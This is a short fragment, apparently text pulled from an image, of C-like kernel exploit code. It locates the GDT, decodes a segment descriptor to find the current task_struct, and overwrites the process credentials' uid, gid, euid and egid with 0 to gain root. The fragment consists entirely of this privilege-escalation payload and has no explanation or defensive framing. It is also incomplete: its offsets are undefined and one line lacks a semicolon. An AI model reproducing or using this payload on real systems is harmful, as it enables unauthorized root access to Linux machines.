 0 gdt_base = get_gdt_base();
1 descriptor = *(uint64_t*)(gdt_base+KERNEL_SEG);
2 fs_base=((descriptor&0xff00000000000000ULL)>>32)|
3 ((descriptor&0x000000ff00000000ULL)>>16)|
4 ((descriptor&0x00000000ffff0000ULL)>>16);
5 task_struct = *(uint32_t*)(fs_base+OFFSET_TASK_STRUCT);
6 cred = *(uint32_t*)(task_struct+OFFSET_CRED);
7 root = 0
8 *(uint32_t*)(cred+OFFSET_CRED_VAL_UID) = root;
9 *(uint32_t*)(cred+OFFSET_CRED_VAL_GID) = root;
10 *(uint32_t*)(cred+OFFSET_CRED_VAL_EUID) = root;
11 *(uint32_t*)(cred+OFFSET_CRED_VAL_EGID) = root;